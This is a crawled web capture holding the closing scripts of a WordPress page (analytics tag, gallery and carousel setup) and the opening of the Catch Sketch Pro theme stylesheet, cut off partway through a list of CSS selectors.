                                                    break}}return newPath}else{return currentPath}}}).on('jg.complete',function(e){})})}})}(jQuery))</script><style>.dgwt-jg-gallery.dgwt-jg-effect-layla .entry-visible.dgwt-jg-item{background-color:#000}.dgwt-jg-effect-layla .dgwt-jg-item:hover img{opacity:.4}.dgwt-jg-effect-layla .dgwt-jg-item .dgwt-jg-caption>span{color:#FFF}.dgwt-jg-caption__icon svg line{stroke:#FFF}.dgwt-jg-effect-layla .dgwt-jg-item figcaption::before,.dgwt-jg-effect-layla .dgwt-jg-item figcaption::after{border-color:#FFF}</style><!-- This site is optimized with the Catch Web Tools v2.7.3 - https://catchplugins.com/plugins/catch-web-tools/ -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-31662278-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-31662278-1');
</script>

<!-- / Catch Web Tools plugin. -->
	<script type="text/javascript">
		(function ($) {
			"use strict";
			$(document).ready(function(){
					$('#niso-carousel-7090.owl-carousel').owlCarousel({
						//Multiple carousel settings
			items:4,
						loop:true,
						autoplay:true,
			autoplaySpeed:300,
			autoplayTimeout:3000,
			autoplayHoverPause:true,
			slideBy:1,
						smartSpeed:250,
						nav:true,
			navSpeed:300,
			navText:['<i class="icon-left-1"></i>','<i class="icon-right-1"></i>'],
									dots:false,
						mouseDrag:true,
			touchDrag:true,	
			pullDrag:true,
			freeDrag:false,
						center:false,
			stagePadding:0,
						startPosition:0,
            lazyLoad:false,
			rtl:false,
						video:false,
						autoHeight:false,
			 responsive:{
				0:{
					items:1,
					nav:false
				},
				600:{
					items:2,
				},
				960:{
					items:3,
				},
				1300:{
					items:4,
				}
			}
				})
		 

				$('#niso-carousel-7036.owl-carousel').owlCarousel({
						//Multiple carousel settings
			items:4,
						loop:true,
						autoplay:true,
			autoplaySpeed:300,
			autoplayTimeout:3000,
			autoplayHoverPause:true,
			slideBy:1,
						smartSpeed:250,
						nav:true,
			navSpeed:300,
			navText:['<i class="icon-left-1"></i>','<i class="icon-right-1"></i>'],
									dots:false,
						mouseDrag:true,
			touchDrag:true,	
			pullDrag:true,
			freeDrag:false,
						center:false,
			stagePadding:0,
						startPosition:0,
            lazyLoad:false,
			rtl:false,
						video:false,
						autoHeight:false,
			 responsive:{
				0:{
					items:1,
					nav:false
				},
				600:{
					items:2,
				},
				960:{
					items:3,
				},
				1300:{
					items:4,
				}
			}
				})
		 

		 
					  });
		}(jQuery));	
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ex-igne.com/wp-content/themes/catch-sketch-pro/style.css?ver=6.1.9
body_size: 36588
content:
/*
Theme Name: Catch Sketch Pro
Theme URI: https://catchthemes.com/themes/catch-sketch-pro/
Author: Catch Themes
Author URI: https://catchthemes.com/
Description: Catch Sketch Pro is an engaging premium multipurpose WordPress theme that fits perfectly for all kinds of businesses. The theme is very flexible and deliberately designed neatly to personalize your website to efficiently represent your brand, company, or organization. Catch Sketch Pro is completely responsive; a perfect pick for promoting products and services, with the ability to create a professional portfolio, social media integration, eCommerce support, and more. It comes with features like Comment Options, Contact Info, Contact Form, Gallery, Hero Content, Logo Slider, Menu Options, Portfolio, Promotion Headline, Services, Stats, Team, Testimonials, Incredible Support, WordPress Standard Codes, and more. With all of these basic features integrated into Catch Sketch Pro, you sure can create a simple and elegant website with utter ease and speed. Catch Sketch Pro is an innovative, simple yet feature-rich multipurpose WordPress theme that provides a flexible framework for any type of websites with a clean outlook. Express your thoughts and push your business to the next level with Catch Sketch Pro. And also, Catch Sketch Pro is translation-ready. For more information, check out Theme Instructions at https://catchthemes.com/themes/catch-sketch-pro/#theme-instructions, support at https://catchthemes.com/support/ and Demo at https://catchthemes.com/demo/catch-sketch/
Version: 1.4
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: catch-sketch-pro
Domain Path: /languages/
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-background, custom-header, custom-menu, custom-logo, editor-style, featured-image-header, featured-images, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, wide-blocks, block-styles, blog, photography, portfolio

Catch Sketch Pro is based on Underscores http://underscores.me/, (C) 2012-2019 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Variables
	## Color
	## Fonts
	## Structure
	## Transition
# Normalize
# Typography
	## Headings
	## Copy
# Elements
	## Color Selection
	## Lists
	## Tables
# Forms
	## Buttons
	## Fields
# Navigation
	## Next Previous
	## Social Menu Navigation
	## Menus
# Mixin
	## Mixin
# Modules
	## Alignments
	## Blocks
	## Clearings
# Sites
	#Primary
		## Archives
		## Comments
	# Secondary
		## Widget
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Colors
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Fonts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Structure
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Transition
--------------------------------------------------------------*/
/*
Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
	 ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0; }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent; }

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */ }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: 500; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none; }

/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  margin: 0;
  /* 2 */ }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline; }

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto; }

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

/* Misc
	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none; }

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none; }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
  clear: both; }

dfn,
cite,
em,
i {
  font-style: italic; }

address {
  font-style: normal;
  margin: 0 0 25px; }

pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  margin-bottom: 25px;
  max-width: 100%;
  overflow: auto;
  padding: 41px 43px;
  white-space: pre-line;
  word-break: break-all; }

code, kbd, tt, var {
  font-style: normal; }

abbr, acronym {
  border-bottom: 1px dotted;
  cursor: help; }

em {
  font-style: normal; }

mark,
ins {
  text-decoration: none; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit; }

dt {
  font-weight: 500; }

dd {
  margin: 0 25px 25px; }

img {
  display: block;
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

table {
  width: 100%; }

figure {
  margin: 25px 0; }

.site-main .comment-navigation,
.site-main .post-navigation {
  margin: 0 0 25px;
  overflow: hidden; }

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%; }

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  width: 50%; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }

.screen-reader-text:focus {
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);
  clip: auto !important;
  clip-path: none;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 25px;
  /* Make sure select elements fit in widgets. */ }

.widget select {
  max-width: 100%; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block; }

.post,
.page {
  margin: 0 0 25px; }

.updated:not(.published) {
  display: none; }

.page-links {
  clear: both;
  margin: 0 0 25px; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
## alignments
--------------------------------------------------------------*/
.alignright {
  padding-top: 0; }
  @media only screen and (min-width: 41.688em) {
    .alignright {
      float: right; } }

@media only screen and (min-width: 41.688em) {
  .alignleft {
    float: left; } }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.text-aligned-right .entry-container {
  text-align: center; }
  @media only screen and (min-width: 41.688em) {
    .text-aligned-right .entry-container {
      text-align: right; } }

.text-aligned-left .entry-container {
  text-align: center; }
  @media only screen and (min-width: 41.688em) {
    .text-aligned-left .entry-container {
      text-align: left; } }

.text-aligned-center .entry-container {
  text-align: center; }

.custom-header-content.content-aligned-right .entry-container {
  margin-left: auto; }

.no-header-media-image .custom-header-content.content-aligned-left {
  margin-left: 0; }

.no-header-media-image .custom-header-content.content-aligned-right {
  margin-right: 0; }

.custom-header-content.content-aligned-center .entry-container {
  margin: 0 auto; }

.custom-header-content.text-aligned-right .entry-header-image img {
  margin-left: auto; }

.custom-header-content.text-aligned-center .entry-header-image img {
  margin: 0 auto; }

.slider-content-wrapper .content-aligned-right .section-content-wrap {
  order: 1; }

.slider-content-wrapper.content-aligned-right.text-aligned-right .entry-container {
  text-align: center; }
  @media only screen and (min-width: 48em) {
    .slider-content-wrapper.content-aligned-right.text-aligned-right .entry-container {
      padding-left: 10%;
      padding-right: 40px;
      text-align: right; } }
  @media only screen and (min-width: 85.375em) {
    .slider-content-wrapper.content-aligned-right.text-aligned-right .entry-container {
      padding-left: 16%; } }

.slider-content-wrapper.content-aligned-right.text-aligned-left .entry-container {
  text-align: center; }
  @media only screen and (min-width: 41.688em) {
    .slider-content-wrapper.content-aligned-right.text-aligned-left .entry-container {
      padding-right: 40px;
      padding-left: 40px; } }
  @media only screen and (min-width: 48em) {
    .slider-content-wrapper.content-aligned-right.text-aligned-left .entry-container {
      padding-left: 10%;
      text-align: left; } }
  @media only screen and (min-width: 64em) {
    .slider-content-wrapper.content-aligned-right.text-aligned-left .entry-container {
      padding-left: 16%; } }
  @media only screen and (min-width: 85.375em) {
    .slider-content-wrapper.content-aligned-right.text-aligned-left .entry-container {
      padding-right: 50px; } }

.slider-content-wrapper.content-aligned-left.text-aligned-right .entry-container {
  text-align: center; }
  @media only screen and (min-width: 48em) {
    .slider-content-wrapper.content-aligned-left.text-aligned-right .entry-container {
      text-align: right; } }

.slider-content-wrapper.text-aligned-center .entry-container,
.hero-content-wrapper.section.text-aligned-center .hentry .entry-container {
  padding-left: 30px;
  padding-right: 30px;
  text-align: center; }
  @media only screen and (min-width: 41.688em) {
    .slider-content-wrapper.text-aligned-center .entry-container,
    .hero-content-wrapper.section.text-aligned-center .hentry .entry-container {
      padding-left: 40px;
      padding-right: 40px; } }
  @media only screen and (min-width: 85.375em) {
    .slider-content-wrapper.text-aligned-center .entry-container,
    .hero-content-wrapper.section.text-aligned-center .hentry .entry-container {
      padding-left: 50px;
      padding-right: 50px; } }

.hero-content-wrapper.section.content-aligned-left .section-content-wrap .hentry .entry-container {
  float: left; }
  @media only screen and (min-width: 41.688em) {
    .hero-content-wrapper.section.content-aligned-left .section-content-wrap .hentry .entry-container {
      padding-left: 0;
      padding-right: 60px; } }
  @media only screen and (min-width: 85.375em) {
    .hero-content-wrapper.section.content-aligned-left .section-content-wrap .hentry .entry-container {
      padding-left: 0;
      padding-right: 120px; } }

.hero-content-wrapper.section.content-aligned-left.text-aligned-right .hentry .entry-container,
.hero-content-wrapper.section.content-aligned-left.text-aligned-left .hentry .entry-container {
  float: left; }

.promotion-sale-wrapper.content-aligned-left .hentry .inner-container {
  float: left;
  margin-right: 0;
  margin-left: 0; }
  @media only screen and (min-width: 64em) {
    .promotion-sale-wrapper.content-aligned-left .hentry .inner-container {
      margin-left: 100px; } }
  @media only screen and (min-width: 85.375em) {
    .promotion-sale-wrapper.content-aligned-left .hentry .inner-container {
      margin-left: 170px; } }

.hero-content-wrapper.section.content-aligned-left .wrapper .hentry .featured-content-image {
  right: 0;
  left: auto; }

.slider-content-wrapper.content-aligned-right .section-heading-wrapper {
  order: 1; }
  @media only screen and (min-width: 41.688em) {
    .slider-content-wrapper.content-aligned-right .section-heading-wrapper {
      order: 2; } }

@media only screen and (min-width: 48em) {
  .promotion-headline-wrapper.content-aligned-right .inner-container {
    margin-left: auto; } }

@media only screen and (min-width: 41.688em) {
  .promotion-headline-wrapper.content-aligned-left .inner-container {
    margin-right: auto;
    margin-left: 40px; } }
@media only screen and (min-width: 85.375em) {
  .promotion-headline-wrapper.content-aligned-left .inner-container {
    margin-left: 50px; } }

.promotion-headline-wrapper.content-aligned-center .inner-container {
  margin-left: auto;
  margin-right: auto; }

.slider-content-wrapper.content-aligned-right .slider-image {
  left: 0;
  right: auto; }

.rtl .slider-content-wrapper.content-aligned-left .hentry {
  flex-direction: row-reverse; }

.rtl .slider-content-wrapper.content-aligned-right .hentry {
  flex-direction: row; }

.slider-content-wrapper.content-aligned-right .hentry {
  flex-direction: row-reverse; }

.slider-content-wrapper.section.content-aligned-right .controllers {
  left: auto;
  right: 0; }
  @media only screen and (min-width: 41.688em) {
    .slider-content-wrapper.section.content-aligned-right .controllers {
      left: calc(50% - 111px);
      right: auto; } }
  @media only screen and (min-width: 48em) {
    .slider-content-wrapper.section.content-aligned-right .controllers {
      left: calc(50% - 139px); } }

/*--------------------------------------------------------------
## blocks
--------------------------------------------------------------*/
@media only screen and (min-width: 64em) {
  .content-right .content-area {
    float: right; } }

.no-sidebar .content-area {
  max-width: 760px; }

.sidebar {
  padding: 0 20px; }

@media only screen and (min-width: 64em) {
  .content-area {
    float: left;
    width: 70%;
    max-width: 870px; } }

body:not(.home) .content-area {
  padding: 0 20px; }

.sidebar,
body:not(.home) .content-area {
  padding-top: 35px; }
  @media only screen and (min-width: 41.688em) {
    .sidebar,
    body:not(.home) .content-area {
      padding-top: 42px; } }

.home .archive-content-wrap .section-heading-wrapper {
  margin-left: -30px; }
  @media only screen and (min-width: 41.688em) {
    .home .archive-content-wrap .section-heading-wrapper {
      margin-left: -20px; } }
  @media only screen and (min-width: 85.375em) {
    .home .archive-content-wrap .section-heading-wrapper {
      margin-left: -30px; } }

.home .archive-content-wrap .section-content-wrapper {
  padding: 0; }

.search .section-content-wrapper {
  padding: 0; }

@media only screen and (min-width: 64em) {
  .content-right .sidebar {
    float: left; } }

.wp-caption {
  margin-top: 0; }

.wp-caption.alignright {
  margin-bottom: 0;
  margin-left: 0; }
  @media only screen and (min-width: 41.688em) {
    .wp-caption.alignright {
      margin-bottom: 38px;
      margin-left: 39px; } }

img.alignright {
  margin-bottom: 38px;
  margin-left: 0; }
  @media only screen and (min-width: 41.688em) {
    img.alignright {
      margin-left: 39px; } }

img.alignleft {
  margin-right: 0;
  margin-bottom: 38px; }
  @media only screen and (min-width: 41.688em) {
    img.alignleft {
      margin-right: 39px; } }

.wp-caption.alignleft {
  margin-right: 0; }
  @media only screen and (min-width: 41.688em) {
    .wp-caption.alignleft {
      margin-right: 39px; } }

@media only screen and (min-width: 41.688em) {
  .wp-block-cover.has-background-dim.alignleft {
    margin-right: 2em; } }

@media only screen and (min-width: 41.688em) {
  .wp-block-cover.has-background-dim.alignright {
    margin-left: 2em; } }

.site-content .wrapper {
  padding-left: 10px;
  padding-right: 10px; }
  @media only screen and (min-width: 41.688em) {
    .site-content .wrapper {
      padding-left: 20px;
      padding-right: 20px; } }
  @media only screen and (min-width: 85.375em) {
    .site-content .wrapper {
      padding-left: 30px;
      padding-right: 30px; } }

.home .site-content .wrapper {
  padding-left: 30px;
  padding-right: 30px; }
  @media only screen and (min-width: 41.688em) {
    .home .site-content .wrapper {
      padding-left: 20px;
      padding-right: 20px; } }
  @media only screen and (min-width: 85.375em) {
    .home .site-content .wrapper {
      padding-left: 30px;
      padding-right: 30px; } }

.page.no-sidebar .content-area,
.single.no-sidebar .content-area {
  max-width: 760px; }

.no-sidebar .content-area {
  float: none;
  margin: 0 auto;
  width: 100%; }

.sidebar {
  margin-top: 30px; }
  @media only screen and (min-width: 64em) {
    .sidebar {
      float: right;
      margin-top: 0;
      width: 30%; } }

.sidebar .widget-wrap {
  padding: 30px; }
  .sidebar .widget-wrap ul {
    list-style: none;
    margin: 0; }

.content-area .singular-content-wrap h2.entry-title {
  margin-bottom: 7px;
  text-align: center; }
  @media only screen and (min-width: 48em) {
    .content-area .singular-content-wrap h2.entry-title {
      margin-bottom: 14px; } }

.no-sidebar.full-width-layout .content-area {
  max-width: 100%;
  width: 100%; }

blockquote cite {
  display: block;
  font-size: 12px;
  font-size: 0.75rem;
  font-style: normal;
  font-weight: 400;
  text-align: center;
  text-transform: uppercase; }

blockquote.alignright {
  margin: 5px 0 35px 20px;
  padding-top: 9px;
  text-align: right; }
  @media only screen and (min-width: 41.688em) {
    blockquote.alignright {
      margin-left: 81px; } }
  blockquote.alignright:before {
    content: ""; }

blockquote {
  font-size: 20px;
  font-size: 1.25rem;
  font-weight: 500;
  line-height: 1.75; }

blockquote.alignleft {
  float: left;
  margin: 5px 20px 35px 0;
  text-align: left; }
  @media only screen and (min-width: 41.688em) {
    blockquote.alignleft {
      margin-right: 81px; } }
  blockquote.alignleft:before {
    content: ""; }

blockquote:not(.alignleft):not(.alignright) {
  margin: 85px 0 35px 0;
  padding-top: 35px;
  text-align: center;
  position: relative; }
  blockquote:not(.alignleft):not(.alignright):before {
    content: "\201C";
    display: block;
    float: left;
    font-size: 64px;
    font-size: 4rem;
    height: 0;
    left: 50%;
    line-height: 0;
    position: absolute;
    top: 0;
    transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%); }
    @media only screen and (min-width: 64em) {
      blockquote:not(.alignleft):not(.alignright):before {
        margin-bottom: 35px; } }

blockquote.alignright,
blockquote.alignleft {
  border-top: 2px solid;
  padding-top: 15px; }
  @media only screen and (min-width: 41.688em) {
    blockquote.alignright,
    blockquote.alignleft {
      max-width: 280px; } }

table caption {
  padding-bottom: 21px; }

pre.wp-block-preformatted {
  word-break: break-all;
  white-space: pre-line; }

.wp-caption {
  margin-bottom: 0; }

figcaption {
  font-size: 14px;
  font-size: 0.875rem;
  font-style: italic;
  font-weight: 400;
  line-height: 2;
  padding: 16px;
  text-align: center; }

hr {
  border: 0;
  height: 1px;
  margin: 25px auto;
  max-width: 150px; }

hr.is-style-wide {
  max-width: 100%; }

ul.wp-block-latest-posts li {
  margin-bottom: 10px; }

ul.wp-block-categories.alignright,
.wp-block-archives.alignright {
  list-style-position: inside;
  text-align: right; }

figure.wp-block-pullquote.alignleft {
  text-align: left; }
  figure.wp-block-pullquote.alignleft blockquote {
    padding: 15px 0;
    text-align: left; }
    figure.wp-block-pullquote.alignleft blockquote:before {
      text-align: left;
      margin: 0; }
    figure.wp-block-pullquote.alignleft blockquote cite {
      text-align: left; }

blockquote p {
  margin-bottom: 21px; }

figure.wp-block-pullquote.alignright {
  text-align: right; }
  figure.wp-block-pullquote.alignright blockquote {
    text-align: right; }
    figure.wp-block-pullquote.alignright blockquote:before {
      text-align: right;
      margin: 0; }
    figure.wp-block-pullquote.alignright blockquote cite {
      text-align: right; }

.no-sidebar .alignwide {
  margin-left: 0;
  margin-right: 0;
  max-width: 96vw; }
  @media only screen and (min-width: 48em) {
    .no-sidebar .alignwide {
      margin-left: -150px;
      margin-right: -150px; } }

.no-sidebar .alignfull {
  margin-left: 0;
  margin-right: 0; }
  @media only screen and (min-width: 64em) {
    .no-sidebar .alignfull {
      margin-left: calc( -100vw / 2 + 100% / 2 );
      margin-right: calc( -100vw / 2 + 100% / 2 );
      max-width: 100vw; } }

blockquote.wp-block-pullquote.alignleft cite {
  text-align: left; }

blockquote.wp-block-pullquote.alignright cite {
  text-align: right; }

.wp-block-pullquote p {
  font-size: inherit; }

.gallery-section .wp-block-gallery {
  margin-bottom: 0; }

/*--------------------------------------------------------------
## clearings
--------------------------------------------------------------*/
.archive-content-wrap .section-content-wrapper:after,
.footer-widget-area .wrapper:after,
.nav-links:after,
.sidebar:after,
.site-content .wrapper:after,
.hero-content-wrapper .hentry:after,
.portfolio-section .section-content-wrapper:after,
.woocommerce-tabs ul.tabs.wc-tabs:after,
.widget_shopping_cart .woocommerce-mini-cart-item:after,
.woocommerce-posts-wrapper .product:after,
.promotion-sale-wrapper .section-content-wrap .hentry:after,
.skillbar-header:after,
#portfolio-content-section .section-content-wrapper:after,
#contact-form-section form:after,
.contact-details li > span:after,
.gallery-image-wrap:after,
.ads-image-wrap:after,
.widget-wrap:after,
.footer-newsletter:after,
.portfolio-content-wrapper .grid:after,
.contact-details span:after,
.sub-left-col:after {
  content: "";
  display: table; }

.archive-content-wrap .section-content-wrapper:after,
.footer-widget-area .wrapper:after,
.nav-links:after,
.sidebar:after,
.site-content .wrapper:after,
.hero-content-wrapper .hentry:after,
.portfolio-section .section-content-wrapper:after,
.woocommerce-tabs ul.tabs.wc-tabs:after,
.widget_shopping_cart .woocommerce-mini-cart-item:after,
.woocommerce-posts-wrapper .product:after,
.promotion-sale-wrapper .section-content-wrap .hentry:after,
.skillbar-header:after,
#portfolio-content-section .section-content-wrapper:after,
#contact-form-section form:after,
.contact-details li > span:after,
.gallery-image-wrap:after,
.ads-image-wrap:after,
.widget-wrap:after,
.footer-newsletter:after,
.portfolio-content-wrapper .grid:after,
.contact-details span:after,
.sub-left-col:after {
  clear: both; }

.archive-content-wrap .section-content-wrapper:before,
.footer-widget-area .wrapper:before,
.nav-links:before,
.sidebar:before,
.site-content .wrapper:before,
.hero-content-wrapper .hentry:before,
.portfolio-section .section-content-wrapper::before,
.woocommerce-tabs ul.tabs.wc-tabs:before,
.widget_shopping_cart .woocommerce-mini-cart-item:before,
.woocommerce-posts-wrapper .product:before,
.promotion-sale-wrapper .section-content-wrap .hentry:before,
.skillbar-header:before,
#portfolio-content-section .section-content-wrapper:before,
#contact-form-section form:before,
.contact-details li > span:before,
.gallery-image-wrap:before,
.ads-image-wrap:before,
.widget-wrap:before,
